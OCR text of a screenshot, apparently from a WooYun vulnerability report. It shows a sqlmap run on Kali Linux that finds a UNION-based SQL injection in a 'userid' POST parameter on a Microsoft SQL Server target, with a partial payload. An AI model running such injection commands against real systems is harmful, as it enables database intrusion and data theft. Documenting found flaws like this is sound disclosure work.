 应用程序 位置
11月4日 星期三 14:10
单击查看您的约会和任
03 E
03 E
08
Computer
22.ljobx
XuY.csv
无标题文
无标题文档
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -r 7.txt --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:07:33
[14:07:33] [INFO] parsing HTTP request from '7.txt'
[14:07:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:07:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: userid
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: userid=111111' UNION ALL SELECT CHAR(113) CHAR(113) CHAR(108) CHAR(
102) CHAR(113) CHAR(87) CHAR(78) CHAR(117) CHAR(83) CHAR(89) CHAR(82) CHAR(87) C
www.wooyun.org